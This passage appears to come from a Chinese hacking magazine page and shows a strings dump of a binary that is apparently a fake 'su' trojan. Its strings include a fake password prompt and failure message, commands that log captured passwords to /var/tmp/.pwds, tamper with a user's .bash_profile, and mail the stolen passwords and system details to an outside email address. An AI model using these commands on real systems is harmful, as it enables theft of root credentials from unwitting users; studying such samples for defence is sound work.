 system
fwrite
fprintf
strcmp
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$OH
/var/tmp/.pwds
rm -rf /var/tmp/.su;mv -f /home/admin/.wgetrc /home/admin/.bash_profile
root
Password:
sleep 3
su: Authentication failurenSorry.n
%s:%sn
rm -rf /var/tmp/.su; ln -s /bin/su /var/tmp/.su
uname -a >> /var/tmp/.pwds; cat /var/tmp/.pwds | mail 111111@hotmail.com
图 1-3-8
第 23 页 / 共 187 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元